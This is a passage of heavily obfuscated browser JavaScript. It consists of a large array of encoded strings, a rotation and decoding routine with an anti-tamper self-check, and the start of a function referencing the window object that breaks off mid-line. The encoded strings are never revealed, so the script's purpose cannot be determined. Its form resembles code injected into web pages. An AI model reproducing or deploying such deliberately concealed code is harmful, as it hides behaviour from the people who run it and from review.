3nkmezmzeDst1uY','rei0tM1fneXdzdzsv0L4sNLRCLn5z3DLrfjOtML3BMmY','CgiYng9Ju3H6s1H0mLLyswDKrdf3udjAmwjTtJbHvZL1','r1jsutj0rMvREgHkExDUzw0XDLvxEgXIr05pwvnJC0OY','vJfknfPgutrHELi1yurNBKXdzdrpr3revNPKB1KWzeTp','AhrkExDUvNPKD1KXtMfrBvjpv0vnBKXdzhvvmNmYyLzS','sJfKuLyZqJrsEMrQvw1fBKXdzfHvrtvQu1HOB1PfodrI','z3PAr1vZsJj0rfKYrw5lu3rms0rcne5eutjmq2nXwKDo','mtb4uwTVBKTtDeXlrei0tLrrEeXdzg1jmvjhsNLRCLn5','BgLsEwnZsJfJm1v6rLHvrvjzvJfcnuP5D25wmuPhwKu0','rei0tLrkA0XdzeXsvKjIsNLRCLn5z3DLrePRtNL3BLvd','sNLRCLn5z3DLre5Tt1n3BLmWvLfxEwnWsZbZB01iz3Ln','ufDJn2nTvJbKweP1suDnn2ztAg1KvZvQzeDSDMjPAgHm','u2nZsJjsm0WYtLfpr3r2yuzJBKXdzfHorfi2vNPzD01g','wxPKvZL1uZnvBKXdzfHvsezpvNPwCuWXzffzu2nZsJjO','vw5lu3rms0rcna','BuThnwXKEuj4s0rcne1dD3DLrefWvZfNB01izZbnv1vZ','mdDHv1LVwNOWovbyvNvAr1zTyvC1BfPdBdDHv1LVwhPc','sxHkEwTYu3LND2vetMXnq3DUu3LAC0Pdy3blmhnVtuHN','ExGWteHzCguZsMXKsfz5yMLcD0TirxnJExGWteHzCe8Z','nuP5D25wmuPuwJfKuMrxrJvzu2nZsJfJmgjTnvHvrxbR','weP1surcne1uDgPzwe5SsNPrBK9TvMjuAwD3zurkAe1t','sNLSzeXdzg5kEwS3y21wmgrysNvjr1zIvMLND2vewtbn','wLHsmwnTng5IBvyZvtnsAgrhvw5pmZbZzeDOCgmXC25u','uLvJBKXdzfHovejrvNPsre1SzfnuEwnZsJfJmLnTtLvr','s1n0teTeqJrnBuL6tenKrfvyBfPkEwTYu3LND2vewxDo','mfKWmvHkExDUyLv0CffSzfjvBvjlvNLJC0OZqJrpq3qY','AK55D25rv0P5ywLJCeSWC29nsgD5tM1zC0P5tMHwsgDU','Auj3sZnfn2ztEgPxmhnVtuHNEvPTvxnkmKPLy1HvBKTw','sfz5yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwqZvvDWu2nU','q2nWzhPct0P5A3jtEwD3zurAA1PtD25rrxHOsvnJCeSW','sNrkEwTYu3LND2veuMPzu3DUvfCWnvPty3blmhnVtuHN','u3LND2veuM1zu3DUuvnAnwvty3blmhnVtuHNEu5Tvxnk','A1KWBhHkExDUvNPrDLKXrKLIr1jnvNPbBKXdzfHvsfze','tML3BKTdBhDwu2nWsZbZB01izZbAr1vZsJj4Bu5fuw5l','vNPAC1KWndrHmgHgy1DRBKXdzgPtEMrQvwPOCMjxrMHk','AwHWs1H0mLLyswDHAJbUwvDkALPhvM1AmMHWyw10C2jx','u3LND2vewxLnq3DUvurcB1vty3blmhnVtuHNme5Qz3nk','z25mq2r3wM5gvfjUrMHkExDUywPcnfKXrNrHmK5TwvnJ','zgLyBKyXsNLRCLn5z3DLrfjOwML3BLHutJrtu2nWsZbZ','uKHvmNqYuMT4veP5D25IvxblwtffngeYoxLwEwnZsJnc','tenKEK9hDerrv1KZwKvOAeP5D25wELjiwJfJme1hvLHu','mhnVtuHNmvPhtxnkmevTzvHRBKTtDeXlrei0tw1AAuXd','A1vxrw5mq2rytM0XBvKWntzJu2nZsJfJmu5fuJzxsfjQ','uwTVBKTtDeXlrei0ttjfEKXdy3Plu2D6sNLRCLn5z3DL','txDzu3DUstjgvwvdy3blmhnVtuHNEu5QtxnkmdaXv0vZ','twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurjD0TUmg5p','D2vevtrAu3DUytboALLty3blmhnVtuHNEK5xuxnkEwXr','wgTZnvnty3blmhnVtuHNmu1Quxnkm1zvuJnvBKTtDeXl','s0rcne5ustfmq2q0tJiWnuP5A3jtEwD3zurwAK5dD25I','rfO0tKnJCeSWC29nsgCWtJjzC0OYEg1orvfUs1n0teTe','q1vUs1n0teTeqJrnmKzRtenKze1vsKTkEwTYu3LND2ve','tNzumwrtyKDota','sgCXwKDvC0OXBfHHwffUs1n0teTeqJroref6tenJCgr6','sNL3BLPStNjvm3b4yvHVBKXdzgPpr3rjuw0XCK5wyZnt','vMHyvvHRBKXdzfHumfPQu3PODLeXyZfwBu5ouNLJC0OY','mtqWovLzCe5dCW','u3LND2vewMHAAxDUu3LAC0Pdy3blmhnVtuHNEK9uqxnk','rfPTtML3BMfvmxrou2nWsZbZB01iz3Lor1vZsNLNCgng','mgfhBhPxEwq2yLzsr1uYz25yvdbUvZf4ne1QzdHysgD5','mhnVtuHNELPusxnkmJvivdjzBKTtDeXlrei0tKrnmuXd','mNr2utbKCeP5D25wEMryyvzJm2fhuKPuA3nUtenKCwjx','mhnxEKi0txL3D2veyZfyu3HItuHNEuXeqJroAK5KtezZ','qJrnmLjTtenKmvzfzdfkEwTYu3LND2vevtfzAxDUvunA','zfbnmK5vuti5AKP5D25wmui0wKzwrgf6tLHowgXfsNL3','zurzme9tD25vq1PPuunJCeSWC29nsgCXwvrjC0P6rKrJ','u3DUwJa1sK1ty3blmhnVtuHNEK9xuxnkEK1Ws0rnBKTt','z3DLre5RtxL3BLfxsNLHAwnWsZbZB01izZjoALfZsJjw','BgmYt0zcwfqYmg5mq2rZuti5mMnustfJq2nZsJfKue0Y','mhnVtuHNmK1xvxnkm05Zt1HbBKTtDeXlrei0tM1jEeXd','AhjJvvPpzeDsv2nty3nkm2XuyJfoAMvfwMPtr0vUtenK','mwHoBM5gva','tLyXvw5mq2rQvti5ugvuqtfvEwnZsJfJmvnTtLnvmJL6','wKPRngTkEwXKs1q5m2fxnwTIm2m2utf0ueTeqJrnEMCX','vMrtuM1sve0Ymg5mq2ryvw1SCvz6wK1zvMrrzvnJC0OX','sgD6wM1jC0OZCezzAKvUs1n0teTeqJrov1jRtenKzgfQ','BLCXy29nsgCYwLrNC0OXBfHHwffUs1n0weTeqJroALjQ','rZLgy1HfBKXdzfHor0u0vNPAAgeXzfjLu2nZsJfKugfh','zeTnuZHUtenKEe9hDezAA052yM5WEeP5D25wEMrXvvzK','ExDUyJjAs1PgtKrImKyWuNLJC0OXyZjzBMXytKDWrfz6','tfDuqNPkExDUvJfcyvKXtNrImJfytJjOALvwy25mq2rQ','vfLty3nkmwrttJjsv09hDfnwELPmzvnJC0OXzfbtmdLP','m1vUtenKr2jxDezJm1zpwtbOweP5D25zAKPtwKv4rgiW','tMjuBgXkEwTYu3LND2vetxHpu3DUyMTKufPPy3blmhnV','t0DvC0OXDfjsmfLUs1n0teTeqJrnBvPTtenKs04WCejk','rLPyww5Swe4YA25mq2qXtw1OA1ngtNjprMrrtunJC0OY','EwfPy3blmhnVtuHNme9xrxnkmg8Zu2TfBKTtDeXlrei0','uKHAvgrdy3nkmKO0zuDsuLuYodnKm0vUtenKwe5wtLbw','mgrmvLHkAeP5D25wELjrvtfKu1nitLHvBe1UtenKCLrU','r0LWztnAAgnPqKTqvJH3zurfD056yZvoAMHRtZnKB2fx','vMTtwgnUs1n0teTeqJrnEMm1tenJALLwuJrkEwTYu3LN','EwnZsJjAngjwvLHvsfjRvfvJBKXdzfHomhH1vJa4DLPg','v1z5y3nkm0PmuM1su2jxDdzwmdG0sNL3BMeYmxznBKy0','ExDUwLCXDK4XzfbIr05tuti5CuP5D25rvZf2zeHzEfyZ','rgHYu0zJm2jtC25mq2rZuZjOA1uXtNznsfzisNL3BLeW','C29nsgD5tuDrC0P6zfvJv29Us1n0teTeqJrnv0uXtenK','vg1OAeP5D25JBK5TuZjgnfv5y3nkmwrqwvDOwfqZrKDL','BgrruM1sv2nty3nkm1P0yti1D2jxDdzHvwnUtenKwfqZ','z3Pzv1LZsJbouMvwA25lu3rms0rcne1QqMHmq2revvHS','yNPbBKXdzgXrmJLRvJfcD1KWDZrImdrUtenKmLuYoxzK','wJbzu2nZsJfJm05wzfHumdvRveHwmuP5D25JAMHYtLHO','Eg1orvfUs1n0teTeqJrnAMT3tenKEMjeBhDkEwTYu3LN','sNLRCLn5z3DLrfPRt0n3BLHRCZvtu2nWsZbZB01izZbo','CeSWC29nsgCYwwPrC0P6rKrJBtbUs1n0teTeqJrnv1uX','Efrfog5mq2rytM5WmfPxwMfArK54sNL3BMjQAhzmmMXV','BfDTuLfJu2nZsJngrgiXtNvKmhbQvuDfBKXdzfHorKPR','wtrArNnUzev0EwfvuKTkmta5ztmWC1H6qJrnveeZtNPR','A3jtEwD3zurvEG','D0P5A3jtEwD3zuroAu5tD25rmuy1v1nJCeSWC29nsgD6','CeSWC29nsgCYtJjzC0OXmhHrA29Us1n0teTeqJrnEMD4','sJeXCu9eA25lu3rms0rcne5uAZbmq2q0tJiWnuP5A3jt','u3DUwMLovvjPy3blmhnVtuHNEfLuA3nkmKPLy1HvBKTt','zZjzvevZsJbctvLtrw5lu3rms0rcne1TrxDmq2rotLzO','CeSWC29nsgCYtLrrC0P5tMHwsgDUs1n0teTeqJrorgHO','mvzfzdfkEwTYu3LND2vevMHnq3DUvurAne5dy3blmhnV','u3DUytnkEKPPy3blmhnVtuHNELL6rxnkEwDWy0zvBKTt','uLznmhnUtenKwfqWuLvrBhbOtKnJC0OYourImLP2tvrK','vuvoCLzPy3nkmeOWvKzkDLDirw5mq2rVzdfAALuWtNjK','zfPkAZrRsNLRCLn5z3DLre5PwLn3BLffEgHju2nWsZbZ','mwTTvgLrBKTtDeXlrei0tM1rD0XdzhDsvJv4sNLRCLn5','tLDwAeXdzffnr2HssNLRCLn5z3DLrfeYtun3BKTysLbK','sZbZB01iz3PnvfvZsJnwvviZvw5lu3rms0rcne5hrtvm','EwD3zuroAfLtD25JvwrwvxLJCeSWC29nsgD5tvDzC0OX','sNLRCLn5z3DLrfzPtNL3BMvRvMLnu2nWs3LKzeP5EgPx','s1n0teTeqJrnBuv6tenKuu5UzZbkEwTYu3LND2veuMTz','D25jmKzvzunJCeSWC29nsgD5tvrzC0P5vLvzAZHUs1n0','mZaYteDxtfrN','teTeqJrnv1jRtenKC1PQuKvkEwTYu3LND2vestfoq3DU','mZbZwtf0teTeqJrovgn4tenKBLrRA3HkEwXKufvZB01i','s1n0teTeqJrore5QtenKwKPRngTkEwTYu3LND2veuM1n','Be5IvfvUs1n0teTeqJrnAMmYtenKmvzfzdfkEwTYu3LN','B01izZjnEKLZsJf0uLiWww5lu3rms0rcne1Trtjmq2rr','uw5lvJbVwLz0v0TeqJroAMCXtenKqKPUBdvkEwXKs0Dw','q2qWvg1OA1vStNjsvMrsyLnJC0OXyZbABMrWtuD4A1vS','vZeWC2j6mhDLrefZy0n4Efbty25mseK5sNLJn2jemwTl','A3jtEwD3zurvEK1dD25zBdv4zfnJCeXhtMjtEwD3zurn','BfeYCZfIwevUtenKwe5wzhHwmuy2vdfKufj5y3nkmK00','tgjUB25mq2r4vtjZCMf6AhzLwez4sNL3BLz6zeXHBKPz','BK1TsNLRCLn5z3DLrfeZwLn3BMfvmxrou2nWsZbZB01i','s0P5D25wELj1vg1stMjhuKXsEwnZsJfKugvhuLvLrxbQ','rvLUs1n0teTeqJrnBu5QtenKtfjwqMjkEwTYu3LND2ve','r01ZsJeXCu9eA25lu3rms0rcne1Qvtnmq2nWzhPct0P5','tuHNEvPuvxnkEw9RuvHfBKTtDeXlrei0tKDvm0XdzhPI','sJfKuLjTtKHrmJLZvNPKD1KWDeHkExDUyMT3m1KXvNrH','yLC5ruP5D25wELeZwta5Au1fouDwEwnZsJbkvgeXAfHo','sM1kquP5A3jtEwD3zurkAfLtD25JrvzLy1nJCeSWC29n','Bu5uuZj4A1iYmxztu2nZsJnOvgiYotfKBKzrsNL3BLyX','me00ytb0Ee1QzgPur0vUtenKwe56AfjwEMrnywXKuLv5','re01tNL3BLvdwMLrq2nWsZbZB01iz3PnBvfZsJjkzwny','mJCXnZu5y0TmwK5V','sgCWt1rvC0P6zfvJv29Us1n0teTeqJrnBu5OtenJm1zi','BMfvmxrou2nWsZbZB01izZjpv01ZsJjKt1nurw5lu3rm','EwnWsZbZB01izZfpv1vZsJnNm2juA25lu3rms0rcne1Q','zffnr2HssNLRCLn5z3DLrfeXtvn3BK15A29nEwnWsZbZ','D25KvLjizfnJCeSWC29nsgCXww1rC0OWChvur1fUs1n0','mtC1oeDYEgffCG','uvHfBKTtDeXlrei0tvDjmKXdzeTIA3HRsNLRCLn5z3DL','zdnwm1Pjyw1gnq','sNL3BMnUzdbArLjeyxL0wfvxA25mq2rgu0DVnwj6sxDk','s0rcne1QvxHmq2rrsM1kquP5A3jtEwD3zurvmK55D25r','ExDUvNPwq1KWDhrImezyvurrneP5D25AA052t1zKuwfh','yxPwAe9hoxnKmKvUtenKqMjxowTIBLzVwta5weP5D25K','B1LysKrImLjSuvHrBLHtAdbkvZfIsJj4BgjTzdbHq2rK','mhnUtenKDvDwsMPtvZfYutngseP5D25wmuzyvdiXDgeX','vfzoCLqXyZbJvKLUtenKD2mXsMTur05ivLnJC0OYmtjw','tenKyLvvzeDkEwTYu3LND2vevtbAq3DUstjgvwvdy3bl','sZbZB01iz3LAreLZsNPJmvfgy25lu3rms0rcne5QAZfm','sJfbmMveuw5lu3rms0rcne5urMXmq2rAsMS0A0P5A3jt','sMXmq2rAvJjSma','wKrnC0OWtLjLvMTUs1n0teTeqJrnv1zPtenJm1zirNfk','B01izZbpvgTZsJfbBvLRqw5lu3rms0rcne1xwtrmq2rA','D25svZfYwJngBKWYtKLJu2nZsJfJm1jTtK9rmNrXuwXS','EwTYu3LND2vevtbzu3DUzfzssgrty3blmhnVtuHNmvPe','thOWBK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDL','rei0tKDkBuXdyZnwsezXsNLRCLn5z3DLrfzQtun3BLHu','tw1jneXdzffnr2HssNLSzfbvC29nsgD4wMPvC0OXmhHr','mhnVtuHNELLxsxnkmvP6yunvBKTtDeXlrei0tM1rmKXd','A25mq2rytM5wDMvSAfnzmgrOsNL3BLfUrNfrmNn6uJjS','C1KXDeXlrei0tw1vm0Xdy3fAr05TsNLSzfbvC29nsgCX','BvjlwwPSCeP5D25LrZfYv1DsrgiWmtjJu2nZsJfJmgrh','AvHUrJfkEwTYu3LND2vettvnu3DUwfronfnty3blmhnV','v1f6zeDotfz5y3nkmwmYtdjosMjxoxDwmuPqyKnJC0OX','yJfomgnTBhvAEwrKs0rcne1uqxblvNnUyZj4CfKYvw5y','z3DLreL3tML3BLPxuKPKEwnWsZbZB01iz3LzveLZsJbo','BKXdzhzJmLjRvLHgsfn5y3nkmKyXvw1stgjxovPKBKvU','ww5SwfvhuMTvvezSsNL3BLz6wNrKmwrryLzowfvhmg5m','mwvRwLHvrMnUtenKwe5xuMPtBe52zwXKu1uXz25mq2r0','r1PZwKv0weP5D25wEMqXzwTwme0YtLrwEwnZsJnSDgeX','mKvUs1n0teTeqJrorezOtenKv2mYz2XkEwTYu3LND2ve','Efz5y3nkmwmZuJjswe5yrKXwmujusNL3BMvxmxjIv2H0','z3HzEMTZsJfRBq','y2S5m0P5A3jtEwD3zurgAu1dD25lwgn3vgLJCeSWC29n','CLjxzgPpvfvUtenKwe5iqMPtsezmy1HKseP5D25Hmgn2','y3nkmKzHttjssfDyvMXkExDUwtjOr1PfzerIEKiZy1nJ','sgCXtvDfC0P6rKrJBtbUs1n0teTeqJroveeZtenJEfeZ','mJG2mZqXsMjZyNLr','vMmYvg1os2nty3nkmfe0yJi5rgr6uKHkExDUvNPwDwjS','D2vewMPnAxDUu2PKs1fty3blmhnVtuHNmLLTsxnkmezP','EwTYu3LND2vevtrnAxDUs1zbAgndy3blmhnVtuHNEK5x','u3LND2vesMTAu3DUwwW1Egrty3blmhnVtuHNmfPQz3nk','y21VBKTtDeXlrei0txPsBeXdzffnr2HssNLRCLn5z3DL','C0OWmxrpv1vUs1n0teTeqJrove5OtenKBLrRA3HkEwTY','zhnAALjfsNLRCLn5z3DLrezRt0n3BKTTuMPAAwnWsZbZ','tMjtEwD3zurzEa','q3DUu3LAC0Pdy3blmhnVtuHNEvPerxnkmtb6zuvRBKTt','B01iz3PzBvfZsNLwvvLRog5lu3rms0rcne5QtM1mq2mZ','uJjvBKXdzhvKv2XguLDgDeP5D25wELPyy2XJmfLSzfHv','DeXlrei0tvDoAeXdzhbuvZaXsNLRCLn5z3DLreKYtNL3','m0PSzeHwEwjPqNDlsevZy3L4meXiwxnKExG1s1r0ouXh','zfHor1O0vJfknfPfAg5tEwnZsJfJm2fhtK1Iv3r4uwXS','teTeqJrnEKKZtenKCfrxmdfkEwTYu3LND2vevMPzu3DU','ytfoCMeWtLHIwgnUtenKAvP5owTwsez5zvnJC0OXzfjv','u2nWsZbZB01iz3Pove1ZsJbfBwvyA25lu3rms0rcne1T','t0D0mfKYmxzoruPysNL3BLyWou9ArwHuytnWrK1xrw5m','zg9rmJLywM5Aq1KXsKHkExDUvJa5A1PfEdnmmK5kvtj0','CLn5z3DLre5PwML3BLLSnxHKu2nWsZbZB01iz3HzvfLZ','utj0D1yXrMHkExDUzevWrvjTouHIu2nZsJbssfDhnw1t','D2verM1zu3DUtNPwqvz5y3blmhnVtuHNmK1huxnkmLLQ','D25Hvtf0tLnJCeSWC29nsgD6wvrbC0P6zfvJv29Us1n0','mK9huMjkmuzty0HKEgf5zgrqu0vOvZeWn2zywMHJAujS','EwD3zurAALPPD25lwgn3vgLJCeSWC29nsgCXtLDnC0P6','rZbZywX0teTeqJroBvjPtenKze0ZAePkEwTYsJjoBeOX','z3DLreK1wvn3BLmWvLfxEwnWwfqXBwrxnwPKr2X2yMLO','sgCYwvDvC0P5BhLum2nUs1n0teTeqJrnv0KZtenKze0Z','DZrIme4WuNLJCW','vNLJC0OXzffmmK5lvti4Efz6utnzmhbisNL3BMveAhzJ','mdG0zgLJC0OZBerHmviWtvvAA1zhrw5mq2rZt0C5vgvf','wfqYB3HwmdLOsNL3BLz6yZrArMmXvuzKwfvhmg5mq2re','CeSWC29nsgD5wM1nC0P6rKrJBtbUs1n0teTeqJror1PS','yvPgtJrpq2nZsJbwwfzftMPsm0vUtenKwfvivLjIrgHY','u3LAC0Pdy3blmhnVtuHNme9urxnkmwXyyvHrBKTtDeXl','vM1fBKXdzhvvmJL3zgPcnLPty3nkmwrrv21sv2rwwMPt','reK1tenKze0ZAePkEwTYu3LND2verMTnq3DUvfrwwvn5','EwD3zurgAK55D25JmNC1y0nJCeSWC29nsgCWtLrnC0OY','sJbfBwvyA25lu3rms0rcne5QzZrmq2rrtuDOuKP5A3jt','vNPwuvuXzffvsejyvdbnBKXdzfHomdGWwMPkAvDty3nk','mtyXnJvoBu5gquS','mtmXC3DSqNvI','tM1fmuXdzffoBMCWsNLRCLn5z3DLrgn3tKn3BLHRCZvt','zZfzv0vZsNPgrgnTmg5lu3rms0rcne1TsxDmq2rbveDf','CMnUtw1kEwTYu3LND2veutnnExDUuvnAnwvty3blmhnV','zdfwrwqXsNLRCG','zfnJCeSWC29nsgCXt0rrC0OWrw1LwgTUs1n0teTeqJro','qMjkEwTYu3LND2vetxDzExDUs0nSD1zty3blmhnVtuHN','wxPjC0OXmxfprgTUs1n0teTeqJrnBvzStenKtK5wAeXk','C0OXqtjLrffUs1n0teTeqJroAKjQtenKCMnUtw1kEwTY','AgnLrfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4','mdb2wtaXrgeXB25mq2ryvw5cALnivNDArtveyNPNBKXd','qM1mq2rYy25nBuP5A3jtEwD3zurwBu5dD25uvfzzu3LJ','z3DLrfeYtvn3BLDtwK9kq2nWsZbZB01izZjor1vZsJbf','BMfUwtnzmuPeytaXDvj5y3nkmwmYwvm5we5fnwTvm2Hq','wLnJCeSWC29nsgCXtNPbC0OZzZnIvgTUs1n0teTeqJrn','wKrzC0OZtNnpwefUs1n0teTeqJrnEK15tenJCgr6qK9k','sJjnngiYow9nsgHQvuvJBKXdzhHvmNq1wvzoCLvTtKHk','EJf1wLHJz1vTvM5swgH3s0DwyLn5z3DLrePPwvn3BMvR','A0P5A3jtEwD3zurkBu5dD25uvfzzu3LJCeSWC29nsgCY','yM1omgfxoxvlsefZy1n4EKTyDhLAwfiXy200z2ndAhHm','mwrttKzOC1eYDenzmwnUtenKAK1vsMTtBgnUtenKwe5f','CLPiCdnLr05ivNLJC0OZqtrHmfP6t0DZELz6vJvkExDU','AujxufvZC2numxvAwgnNvw1wBLjyAhDlr1zIvMLND2ve','tgnty3nkmwrtwLv0nvnutMPtwevUtenKEfuYDhzJvtvh','sLeYDfnJm1P0sNL3BLz6zeLtvMrrzw1Wwfvirw5mq2ry','ne5QsMXmq2rlyMT4A0P5A3jtEwD3zurgBu5PD25ABMXj','AgnPqM9qv1OXyM1omgfxoxvlr3DZyLnSn2rTrNLjrZq5','zfnIr05pzfHsA1iXtNzAAwnZsJfJmfrTtLnprZK0vJfg','BMmYDZvJq2nWsZbZB01izZbzALfZsJnoC09yqw5lu3rm','re5TwxL3BLrxmdvAu2nWsZbZB01iz3Lov0LZsJfbD2fg','yLzPz3DLre14tNL3BLnQzeTru2nWwfnOBfCXww9nsgCY','u3r3wvHkELPvBhvKq2Hls0rcne0YuMPmq2rKtvvks0P5','sNLRCLn5z3DLrePSwML3BLHRCZvtu2nWsZbZB01izZbp','nxvSzeDNuq','u2nZsJfKuK9xCdrxvgGWsNL3BLyWouvwrvOWvhPRBKXd','nwvty3blmhnVtuHNEvL6A3nkELjptwXVBKTtDeXlrei0','wtjzBKTwmg9kEJbUtercne5dBgjwAwD3zurkBe1dD25w','rZLfutbJBKXdzfHov0yWwLDACwvPy3nkmwmXzvHODfri','tenJB0TyqLzkEwTYu3LND2verMPou3DUwfrgq1nPy3bl','BKTtDeXlrei0tM1jneXdzffkBuPbsNLRCLn5z3DLrfuW','z3nkmg8Zu2TfBG','sJngsfzwtw5lu3rms0rcne5uuxPmq2rYy25nBuP5A3jt','BKXdzhjtA1PQvtiXCK5vvKHkExDUvNPsBwvhAg9tBvju','uNvAmgHOsNL3BLjftNzpvuzSyvrRBKXdzeDxweL2ywXS','zevOnLmYtKLJu2nZsJjJEwnyqLHvvNbRvLHfBKXdzeDz','zfHomdLSvNPznfzSzfjsEwnZsJfJmK9iBfHoALzhvJfg','mJLAvNPKB1KWDfHkExDUvNPACe5vsNPmmK5qvNLJC0OX','ELKXuKHkExDUvNPAvfmXyZbIAMXyvwTnBKXdzfHvvxbR','BKXdzejprZLRzvrbmfv5y3nkmwrrwMPcELPgtNHkExDU','sNL3BMjwtNjtvu5QtKzzBKXdzgLAAZvQuZboCLfyBhHk','q2r4uJfwveP5Bgrlr1zIvNLND2vewM1oExDUwM5Ssvfd','sMLArfCWog9nsgD5t0DfC0OYDerzmKvUs1yWB2riBhDA','me1TsxnkEwX5vdnJBKTtDeXlrei0tLrvEKXdzefur0vO','yxPOCLeYnwHkExDUvJfgrwryvMLJvK1UtenKqLuYovbA','vvvJBKXdzdjvmJL6uvuXtfnty3nkm2reytb0qMrPowTu','q2rVttnOALrxmxjrA1zOsNL3BLeWDZnArwC0ytncwfvg','rZLruKHfBKXdzhzuAMrRvgTWBwnPy3nkmeK0ytj4q1OW','q2rKttnOsKP5A3jtEwD3zurnmLL5D25AAu5vuMLJCeSW','wgTZnvnty3blmhnVtuHNme5ez3nkmLLQvKvzBKTtDeXl','z3DzAKzmsNL3BLfStNjsr2S0ytfkBvLty3nkmLzRttjs','we5TnujAveOWwKzcEeP5D25ArgHYyMTgEfz6rw5mq2rS','sNLRCLn5z3DLreL6wwL3BLffEgHju2nWsZbZB01izZfz','BdnnrtrUs1n0ta','u2nWsZbZB01izZboALLZsJe1te9vA25lu3rms0rcne0Y','rNrIEKjyvdfAALvuAhzzAwnZsJj3EfzTuK1prZH2uLHf','s0rcne0Yvtvmq2nVs1HcvKP5A3jtEwD3zuroALL5D25H','s1n0teTeqJrnv1zQtenKtfjwqMjkEwTYu3LND2verMXn','ExDUzfvoDLjUCgXsELvUtenKEvuYovvArtfHwtbKAeP5','Dw5KzwzPBMvK','q2rWww14ALzhmxjnBMrysNL3BLyXrxzArwXeytnWrgrT','AeP5A3jtEwD3zurznfLtD25Av1jkzhLJCeSWC29nsgCX','q2nWsZbZB01izZfnAMnZsJfbBvLRqw5lu3rms0rcne1x','se1WtZmWn2rTrNLjr1u5wxL4BvbxwJfIBu4WyvC5DuTd','CeTetw5lu3rms0rcne16wMXmq2rSwKvSm0P5A3jtEwD3','uxLoAxDUuuv4AeLty3blmhnVtuHNEK5etxnkmejnwvnf','tKTKA0PRvuzoDMf5y3nkmKK0ytjgDgnwuNDJmJfYu1zJ','twL3BLPPtLvsAwnWsZbZB01iz3LovgDZsJfRBvrPuw5l','mwnTngDJrhC5y1r0ouXhtMjtEwD3zurrEK15D25yvezd','tenKBfPfBdnkEwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJ','u3DUuuv4AeLty3blmhnVtuHNEu1htxnkm1zvuJnvBKTt','ELnhog5mq2rUt0D0q2vuAhjHmwmXwLnJC0OXyZbsrtfy','rei0tw1fmuXdy3fkruz4sNLRCLn5z3DLrfL3tNL3BLLS','B01izZbov0vZsJfbmMveuw5lu3rms0rcne1TwxPmq2rr','DvmZvw5mq2r4versvMj6rtrkExDUvNPKt1KWmurImxby','BMmWzZfLBu5Vu3LJC0OXzfnLr1jrt0D0mMvywKXkExDU','s1H0EvPyuJfJBtrNy0nOEeXitxnKq3GYteHJC2vtEdzm','wML3BMmYDZvJq2nWsZbZB01iz3Ppv01ZsJj4Bu5fuw5l','ndK1mtvlAuHsDuW','ngiWzdjnrxn4sNL3BLz6zeXImwrtuKuXwfvxvw5mq2qY','q2nZsJfJmMvhtLbJvejfy1zJBKXdzfHum1y2vNPJmvKX','rMrZyKuXEeOXmwjkmNHSyM1KmgfdzgrpmZf5wLHsmwnT','CLn5z3DLre0WwKn3BLn5wNnkq2nWsZbZB01izZfzBu1Z','A3blEwHms0rcne1QuxLmq2rTzvvOquP5A3jtEwD3zurn','tKHOALzhmxjssgrRy1nJC0OZwNrHmLz2uti4mfjvy25m','zdrHsgXdyuu0meP5D25IEKzettbksu9dy3nkmwmXvtnW','uMvNrxHW','tuHNEu9xtxnkEvzvwwS4BKTtDeXlrei0tLrnEeXdzhvs','rei0txPvmuXdyZnwsezXsNLRCLn5z3DLrfzRt1n3BLOW','utjZDMvQtMfArxHOsNL3BLyXrLnzmgHmvM1sue9hohLk','D25uvfzzu3LJCeSWC29nsgD5wvDzC0OWChvur1fUs1n0','q2ryvdfonvLuAhjvmKzysNL3BLz6ze9zmgrHy1n0nfz5','nuP5D25wmuO0wtfbD1DTuKHIvZG1sNL3BMnRAZnzmg94','EK9tD25lvKfOy0nJCeSWC29nsgCWtvrJC0OYEg1orvfU','teTeqJrnmK5StenKnLjxsxHkEwTYu3LND2vewtnpu3DU','vw5yu2H4tenJBKTtEhHqv1zIvMLND2vesM1nAxDUytbo','sfmXyZnJAMHyvhPbBKXdzfHvr1y1uvvVm1KXvMHkExDU','ExDUvJfgwu5vrLPpr3nUtenKD1iWwMTvr0PyzenJC0OX'];var _0x1595705t=_0x1595705d;(function(a,b){var q=_0x1595705d;while(!![]){try{var c=-parseInt(q(0x13b))*parseInt(q(0x119))+parseInt(q(0x283))*parseInt(q(0xc8))+-parseInt(q(0x171))+-parseInt(q(0x23d))*-parseInt(q(0x11a))+parseInt(q(0x24c))*-parseInt(q(0xc2))+parseInt(q(0xf0))+-parseInt(q(0x1c9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1595705c,0x48393));function _0x1595705d(a,b){a=a-0xb7;var c=_0x1595705c[a];if(_0x1595705d['PfJzJa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1595705d['PALNTI']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1595705d['NmwLDR']={},_0x1595705d['PfJzJa']=!![];}var e=_0x1595705c[0x0],f=a+e,g=_0x1595705d['NmwLDR'][f];if(g===undefined){var h=function(i){this['vxnIJC']=i,this['qWXXdw']=[0x1,0x0,0x0],this['aWAwrk']=function(){return'newState';},this['nqMCMJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OnMImQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SJNrhK']=function(){var i=new RegExp(this['nqMCMJ']+this['OnMImQ']),j=i['test'](this['aWAwrk']['toString']())?--this['qWXXdw'][0x1]:--this['qWXXdw'][0x0];return this['wUtdsy'](j);},h['prototype']['wUtdsy']=function(i){if(!Boolean(~i))return i;return this['dPnWvS'](this['vxnIJC']);},h['prototype']['dPnWvS']=function(j){for(var k=0x0,l=this['qWXXdw']['length'];k<l;k++){this['qWXXdw']['push'](Math['round'](Math['random']())),l=this['qWXXdw']['length'];}return j(this['qWXXdw'][0x0]);},new h(_0x1595705d)['SJNrhK'](),c=_0x1595705d['PALNTI'](c),_0x1595705d['NmwLDR'][f]=c;}else c=g;return c;}var _0x1595705e=window;function _0x1595705f(c,d){var e={};e['OAQXt']=function(i,j){return i===j;};var 